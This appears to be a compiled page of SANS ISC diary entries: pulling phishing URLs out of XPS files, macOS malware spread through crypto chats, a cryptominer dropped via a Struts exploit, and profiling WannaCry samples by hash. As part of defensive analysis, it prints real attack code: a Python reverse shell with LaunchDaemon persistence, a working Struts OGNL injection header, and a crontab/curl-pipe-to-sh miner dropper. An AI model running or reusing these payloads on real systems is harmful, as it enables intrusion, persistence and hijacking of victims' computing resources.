XPS samples
A couple of readers answered my call for samples in diary entry "Analyzing XPS files", thanks!
Their samples are exactly of the same type (containing a phishing link), you can use the same commands I used in my previous diary entry to extract the URL:
Someone asked me to explain in more detail this one-liner I used in my last diary entry.
The problem: we want to extract the URLs from the XPS file.
The solution: the URLs are found in XML files inside a ZIP container (that's essentially the structure of an XPS file), hence, extract the files and grep for URLs.
Now, because of my IT formative years with Unix, I have a preference for command-line tools piped together. That's what I use in this one-liner.
First we need the content of the ZIP file (e.g. XPS file). We can get this with unzip, but then the content gets written to disk, and I want to avoid this, I want to send all the output to stdout, so that it can be piped into the next command, that will extract the URLs. When I analyze malware, I try to write to disk as little as possible.
This can be done with my tool zipdump.py.

Command "zipdump.py -D 17e019947f793abd034652cb13c729577f1a175c2289104270ecd58378289d17.vir" decompresses all files in this XPS sample, and outputs the bytes to stdout: option -D dumps the content of all files inside the ZIP archive.
Then we want to grep for the URLs. We don't know what domains we need to look for, so we will use a regular expression that matches generic URLs. We could do this with grep, but that regular expression for URLs is quite long, and I don't have it memorized. That's one of the reasons I developed my re-search.py tool: it has a small library of regular expressions.
Command "re-search.py -n url" greps for URLs. Option -n instructs re-search.py to look up a regular expression in its library by name, the name of the regex we want is url.

With help option -h, you can get an overview of re-search's regex library (there's also a build-in man page, option -m displays this man page):
Microsoft documents (like OOXML Office documents and XPS documents) contain many URLs, identifying the different standards and formats used in said document: grepping for URLs will give a long list. To make this list shorter, I used option -u (unique) to report each URL only once, regardless of the numbers of times each URL appears in the contained files. The complete re-search command we will use is "re-search.py -u -n url".
We can pipe commands zipdump and re-search together, but then we risk encountering problems, because most of the time XPS documents will contain non-ASCII files, like images and UNICODE files. re-search.py can handle binary files (like images) given the right option, but it does not handle UNICODE properly (yet).
That's why we use command strings to extract all strings from the files inside the ZIP archive. Unfortunately, Microsoft Sysinternals' strings.exe command does not accept input from stdin. That's why I use my own version that does: strings.py.
Thus the complete chain of commands becomes:

zipdump.py -D 17e019947f793abd034652cb13c729577f1a175c2289104270ecd58378289d17.vir | strings.py | re-search.py -u -n url

If you still have difficulties finding the phishing URL in this long list of URLs, you can use regular expression url-domain. This regular expression matches URLs exactly like regular expression url, but only outputs the domain, and not the full URL.
Strictly speaking, re-search.py is more like grep with option -o. grep -o does not output the complete line in case of a match, but just the match itself. This is what re-search.py does by default.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
Crypto community target of MacOS malware
Previous days we've seen multiple MacOS malware attacks, originating within crypto related Slack or Discord chats groups by impersonating admins or key people. Small snippets are being shared, resulting in downloading and executing a malicious binary.

Users are asked to executed a script:
cd /tmp && curl -s curl $MALICIOUS_URL > script && chmod +x script && ./script
A file will be downloaded by curl to /tmp/script and executed. The file is a large mach064 binary (34M), rating a perfect score of 0 / 60 on virustotal.

Hashes of the file:
$ rahash2 -a all ./script
./script: 0x00000000-0x021c838e md5: 9c9fbf7c1af80fa97b20e1de56b2ffc8
./script: 0x00000000-0x021c838e sha1: 8b0ddba0c4b284124db5adf95d37c37d2f01da10
./script: 0x00000000-0x021c838e sha256: 46010724b906982297c3eff67389d951671c04ec1dbc103826e41a0fd38344c7
./script: 0x00000000-0x021c838e sha384: 8f8c4b6aec234cb9d38f567a98e35e5167975f5ba160d538ba914d4f0d21defb353d6d1db15e6b4ae94df49e5b42175f
./script: 0x00000000-0x021c838e sha512: 73a58fde42631e9d3a00ac5adc01ed3c19dde69d453bba929f0d4bab0d7dda6f821a77cc5a816b4bdb5517fd543ae4c587a780ccf7a707d3cec818a2586939e8
To inspect the binary, I'm using Radare2:
[0x100000e00]> i
blksz 0x0
block 0x100
fd 3
file /mnt/script
format mach064
iorw false
mode r-x
size 0x21c838f
humansz 33.8M
type Executable file
arch x86
binsz 35423119
bintype mach0
bits 64
canary true
class MACH064
crypto false
endian little
havecode true
intrp /usr/lib/dyld
lang cxx
linenum false
lsyms false
machine x86 64 all
maxopsz 16
minopsz 1
nx false
os macos
pcalign 0
pic false
relocs false
static false
stripped true
subsys darwin
va true
Further investigation of the strings within the binary show references to path /Users/zeit/pkg-fetch and to the Google V8 javascript engine. This leads me to the javascript to binary "compiler" called pkg. Pkg packages javascript applications together with nodejs as a standalone executable. Building the example application of pkg gives a similar binary structure as the one we are investigating.
During the pkg process, these files where included:
0x21b0cab: /snapshot/script/script.js
0x21b24a5: /snapshot/script/sudo.js
0x21b4578: /snapshot/script/node_modules/read/lib/read.js
0x21b687d: /snapshot/script/node_modules/pidof/lib/pidof.js
0x21b797a: /snapshot/script/node_modules/inpath/lib/inpath.js
0x21b8703: /snapshot/script/node_modules/mute-stream/mute.js
Private packages are stored as V8 compilations without source, which makes it a bit more difficult to reverse engineer. It is much easier to just run the file with instrumentation in a lab environment.
On MacOS binary activity can be instrumented using dtruss, much like strace works on Linux:
$ dtruss -f ./script
During execution, rights are elevated using sudo and the following files written:
/var/root/script.sh
#!/bin/bash
while :
do
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("185.243.115.230",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
sleep 5
done
/Library/LaunchDaemons/com.startup.plist
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>KeepAlive</key>
<true/>
<key>Label</key>
<string>com.startup</string>
<key>Program</key>
<string>/var/root/script.sh</string>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
The bash script (which runs a python command) tries to connect to %%ip:185.243.115.230%% at port 1337 within a loop and the python code creates a reverse shell. To ensure execution during startup it creates a launch daemon. At the moment I was testing this, the reverse shell failed to connect.
There are also references to dumpdummy, but those files weren't written:
- /Users/Shared/dumpdummy
- /tmp/dumpdummy
CrownCloud, a german based provider is the owner of the block of %%ip:185.243.115.230%% and the server appears to be located in the Netherlands.
References:
IOCs:
- 185.243.115.230
- /var/root/script.sh
- /Users/Shared/dumpdummy
- /Library/LaunchDaemons/com.startup.plist
- /tmp/script.sh
- /tmp/com.startup.plist
- /tmp/dumpdummy
If you have any information about this, create a comment or contact me.
Remco Verhoef (@remco_verhoef)
ISC Handler - Founder of DutchSec
PGP Key
0 Comments
New and Improved Cryptominers: Now with 50% less Greed.
Cryptominers are still all the rage. I really wish that attackers would actually come up with a new scheme to make money so life will be more interesting. But then again, sometimes it is nice if security is a bit boring and not too exciting.
The latest cryptocoin miners I have seen try to make it a bit more difficult to detect them by being less greedy and not asking for all the CPU cycles at once. They also take better advantage of some newer CPU features like AES support.
This particular sample starts out, like so many of them, with a Struts exploit. I highlighted the "interesting" part in red below.
Host: [IP REMOVED]:8080
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0
Content-Type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo "*/9 * * * * wget -O - -q http://45.227.252.250/static/font.jpg|sh\n*/10 * * * * curl http://45.227.252.250/static/font.jpg|sh" | crontab -;wget -O - -q http://45.227.252.250/static/font.jpg|sh').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
As typical for these kinds of attacks, the attacker is adding a cron job for persistence:
*/9 * * * * wget -O - -q http://45.226.252.250/static/font.jpg
*/10 * * * * curl http://45.227.252.250/static/font.jpg
And the attacker is downloading and executing this file. As you probably guess, "font.jpg" is not an image. Instead, it is a little shell script. I added some comments to the script below.
#!/bin/sh
# Define a couple variables
id1="toichhv"
id2="fcgtnvb"
id3="daasd"
# rmove old copies
rm -rf /var/tmp/hfdncd
rm -rf /var/tmp/`echo $id1`.cf
# kill old copies and possibly competing miners (kind of lazy.. there are more)
ps auxf|grep -v grep|grep -v `echo $id2`|grep "/tmp/"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep `echo $id1`|awk '{print $2}'|xargs kill -9
# check if "$id2" (fcgtnvb) is already running. If not, then download the '$id3' configuration file (daasd.cf)
ps -fe|grep `echo $id2`|grep -v grep
if [ $? -ne 0 ]
then
echo "start process....."
chmod 777 /var/tmp/`echo $id2`.cf
rm -rf /var/tmp/`echo $id2`.cf
curl -o /var/tmp/`echo $id2`.cf hxxp://45. 227.252.250/static/`echo $id3`.cf
wget -O /var/tmp/`echo $id2`.cf hxxp://45. 227.252.250/static/`echo $id3`.cf
chmod 777 /var/tmp/`echo $id3`
rm -rf /var/tmp/`echo $id3`
# check if our CPU supports AES encryption features.
cat /proc/cpuinfo|grep aes>/dev/null
if [ $? -ne 1 ]
then
#if not, then download the "old" miner
curl -o /var/tmp/`echo $id3` hxxp://45. 227.252.250/static/`echo $id3`
wget -O /var/tmp/`echo $id3` hxxp://45. 227.252.250/static/`echo $id3`
else
# if it does, then download the miner with AES support
curl -o /var/tmp/`echo $id3` hxxp://45. 227.252.250/static/`echo $id3`_an
wget -O /var/tmp/`echo $id3` hxxp://45. 227.252.250/static/`echo $id3`_an
fi
chmod +x /var/tmp/`echo $id3`
cd /var/tmp
# figure out how many CPU cores we have and divide the number by 2
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
# start the mining, and pass the configuration file as well as the number of threads we should use (which is set to half the CPU cores we have). Note that the CPU core calculation doesn't account for hyperthreading.
./`echo $id3` -c `echo $id2`.cf -t `echo $cores` >/dev/null &
else
echo "Running....."
fi
The configuration file presents us with the stratum server and credentials used by this attacker (I added some spaces to allow the line to break):
"url" : "stratum+tcp://148.251.133.246:80",
"user" : "G4zCtiWVg4xajdZrRVcLK5AmJA jFdnTWmUV9VUQCkpiN3v7vBcCui jYHp3LbqMA2EjCmWiD1anqC 714DyinRB5dnLjR6ss9",
"pass" : "x",
"algo" : "cryptonight-monero",
"quiet" : true
This appears to be a private pool / proxy. The only reference to the IP I could find via passive DNS from Farsightsecurity is "new.etnpool.info." But that hostname now points to a different IP and appears to be not responsive. Running the pool on port 80, and using a non-standard pool makes it more difficult to identify the traffic as malicious. But note that no DNS lookup is necessary. Outbound connections to IPs that were not resolved via DNS is one signature that often leads to badness.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
0 Comments
Silently Profiling Unknown Malware Samples
Yesterday I came across a suspicious binary from which MD5 and SHA hashes didn't match any sample on public malware repositories, such as VirusTotal (VT) and TotalHash, nor known sandboxes.
An initial option would be submitting the dubious binary to VT and have it analyzed by 60+ engines to find out more. However, depending on the case, publicly exposing a file may not be a good choice for different reasons, like alerting adversary he was found or merely publishing file's content.
It wasn't my case as I was almost sure my sample was a common WannaCry variant, and I would have no problem publicly exposing it. Even though I decided to study alternative ways to discover it before determining going deep with static and dynamic analysis.
Comparing characteristics
It is common for samples of the same family share some similarities and fortunately, there are known approaches and tools to help us identify a specific binary comparing it.

IMPHASH
One of those is Imphash[1], which computes a fingerprint of the binary's IAT (Import Address Table). In a PE (Portable Executable) file, IAT contains the list of the dynamically linked libraries and functions a given binary needs to run. Thus, the idea here is: if two binaries have the same "imphash", there are high chances they have similar objectives.
Computing imphash of my suspicious sample, we have:
--
In [1]: import pefile
In [2]: file=pefile.PE('tasksche.exe')
In [3]: file.get_imphash()
Out[3]: '68f013d7437aa653a8a98a05807afeb1'
--
As seem, using Python "pefile" module it is easy to calc imphash. Now let's compare it.
To this end, I'll use #totalhash [2], a malware analysis database which, amongst other functionalities, allows for "imphash" search.

As seen, 17 binaries with different hashes matched to my file’s imphashs. Choosing one of them, and looking at the details, my initial suspicion began to be confirmed.

As a bonus, I discovered that it is possible to use imphash function inside Yara rules. Take a look.
SSDEEP
To step up the analysis, I obtained one of those 17 files and performed an additional check with ssdeep [3], which computes a fuzzy hash of sequences of identical bytes in the same order in a binary.
I copied both files (my sample and the one I obtained) to a test directory and rum ssdeep, as seen in Figure 3.

Ssdeep score ranges from 0 to 100. Higher the number, more is the homologies between files.
RADIFF2
Until now, we have high indicators that our suspicious file is a WannaCry variant, but it is possible to check for additional characteristics.
There is a tool called “raddif2” part of Radare2 Project [4] which disassembles and compare binaries. Using it, I compared the main function between my binary and the sample I obtained using the following command.
$ radiff2 -g main tasksche.exe wannacry-sample1.exe | xdot –
From this, a graphic was generated, as seen in Figure 3.
Although it is not possible to read the figure contents, radiff2+xdot uses colors to represent differences. Grey is a perfect match, Yellow indicates some offsets don’t match, and red shows a substantial difference [4].
Conclusion
Discovering that my “unknown” sample is a regular WannaCry variant with a high degree of certainty was enough for my scenario. Of course, depending on the case, further analysis may be required to make sure dissimilarities does not represent malware modifications with important implications to scope the incident.
References:
[1] https://www.fireeye.com/blog/threat-research/2014/01/tracking-malware-import-hashing.html
[2] https://totalhash.cymru.com/
[3] https://ssdeep-project.github.io/ssdeep/index.html
[4] https://r2wiki.readthedocs.io/en/latest/tools/radiff2/
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
2 Comments
Analyzing XPS files
Lorna analyzed a reader submitted XPS file: a phishing attempt. I would like to provide some pointers for the static analysis of XPS files.
XPS files are like OOXML files (MS Office files): mainly XML files inside a ZIP container, e.g. a file according to the Open Packaging Conventions specification.
Here you can see the content with zipdump.py:

The presence of files with extensions .fpage and .fdoc is an indicator that this is a XPS file. We can also look inside the first file [Content_Types].xml, it defines all the MIME media types present in this archive:


You might notice some XPS MIME media types in this XML document. Extracting the attributes with xmldump.py will make this more obvious:
